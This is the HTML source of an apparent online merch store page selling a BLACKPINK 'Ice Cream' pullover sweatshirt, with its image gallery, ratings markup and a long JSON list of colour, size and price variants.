    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://black-pink.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://black-pink.shop/collections/black-pink-cloth">Blackpink Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://black-pink.shop/collections/black-pink-sweatshirts">Blackpink Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="316">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/628/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/628/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.jpg"
                     data-fancybox="gallery"
                     data-media-id="628"
                     data-variants="317"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/634/conversions/raf750x1000075toatmeal_heather-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/634/raf750x1000075toatmeal_heather.jpg"
                     data-fancybox="gallery"
                     data-media-id="634"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blackpink Sweatshirts - BLACKPINK - Ice Cream Chillin Chillin Pullover Sweatshirt RB0401 [ID1820]
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4"